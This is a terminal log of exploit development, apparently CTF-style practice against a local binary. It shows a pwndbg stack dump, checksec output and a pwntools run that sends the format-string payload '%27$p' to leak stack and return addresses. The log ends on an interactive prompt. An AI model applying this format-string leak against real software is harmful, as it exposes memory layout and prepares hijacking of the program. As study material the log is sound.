 pwndbg> stack 50
00:0000│ rsp 0x7ffe8343f6f0 ◂— 0x7024373225 /* '%27$p' */
01:0008│-058 0x7ffe8343f6f8 ◂— 0
... ↓        8 skipped
0a:0050│-010 0x7ffe8343f740 ◂— 2
0b:0058│-008 0x7ffe8343f748 ◂— 0x19f6ce9cf037f00
0c:0060│ rbp 0x7ffe8343f750 —▸ 0x7ffe8343f770 ◂— 1
0d:0068│+008 0x7ffe8343f758 —▸ 0x561cd9f1e3a0 (main+47) ◂— mov eax, 0
0e:0070│+010 0x7ffe8343f760 ◂— 0x1000
0f:0078│+018 0x7ffe8343f768 ◂— 0x19f6ce9cf037f00
10:0080│+020 0x7ffe8343f770 ◂— 1
11:0088│+028 0x7ffe8343f778 —▸ 0x7f78cc387d90 (__libc_start_call_main+128) ◂— mov edi, eax
12:0090│+030 0x7ffe8343f780 ◂— 0
13:0098│+038 0x7ffe8343f788 —▸ 0x561cd9f1e371 (main) ◂— endbr64
14:00a0│+040 0x7ffe8343f790 ◂— 0x18343f870
15:00a8│+048 0x7ffe8343f798 —▸ 0x7ffe8343f888 —▸ 0x7ffe83440bc2 ◂— 0x53006e69616d2f2e /* './main' */
16:00b0│+050 0x7ffe8343f7a0 ◂— 0
17:00b8│+058 0x7ffe8343f7a8 ◂— 0x575793b6cb8157d7
18:00c0│+060 0x7ffe8343f7b0 —▸ 0x7ffe8343f888 —▸ 0x7ffe83440bc2 ◂— 0x53006e69616d2f2e /* './main' */
19:00c8│+068 0x7ffe8343f7b8 —▸ 0x561cd9f1e371 (main) ◂— endbr64
1a:00d0│+070 0x7ffe8343f7c0 —▸ 0x561cd9f20d90 (__do_global_dtors_aux_fini_array_entry) —▸ 0x561cd9f1e1c0 (__do_global_dtors_aux) ◂— endbr64
1b:00d8│+078 0x7ffe8343f7c8 —▸ 0x7f78cc5cf040 (_rtld_global) —▸ 0x7f78cc5d02e0 —▸ 0x561cd9f1d000 ◂— 0x10102464c457f
1c:00e0│+080 0x7ffe8343f7d0 ◂— 0xa8aa9531248357d7
1d:00e8│+088 0x7ffe8343f7d8 ◂— 0xa9a60bc6310b57d7
1e:00f0│+090 0x7ffe8343f7e0 ◂— 0x7f7800000000
1f:00f8│+098 0x7ffe8343f7e8 ◂— 0
... ↓        3 skipped
[*] Stopped process './main' (pid 2298)
mick0960@MICK0960:/mnt/c/Users/Administrator/Desktop/tests$ python3 1.py
[+] Starting local process './main': pid 2602
[*] '/mnt/c/Users/Administrator/Desktop/tests/main'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
Stripped: No
[*] running in new terminal: ['/usr/bin/gdb', '-q', './main', '-p', '2602']
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
/mnt/c/Users/Administrator/Desktop/tests/1.py:10: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See ht
tps://docs.pwntools.com/#bytes
p.sendafter('!\n',"%27$p")
/home/mick0960/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:866: BytesWarning: Text is not bytes; assuming A
SCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
[+] chain address: 0x7ffe8343f888, return address: 0x7ffe8343f758
[*] Switching to interactive mode
$